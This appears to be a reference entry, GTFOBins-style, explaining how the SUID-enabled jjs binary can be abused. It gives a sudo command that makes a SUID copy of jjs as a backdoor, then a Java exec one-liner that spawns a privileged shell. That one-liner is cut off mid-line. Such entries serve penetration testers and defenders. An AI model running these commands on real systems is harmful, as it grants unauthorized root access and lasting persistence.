 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
This has been found working in macOS but failing on Linux systems.
sudo sh -c 'cp $(which jjs) .; chmod +s ./jjs'
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(tt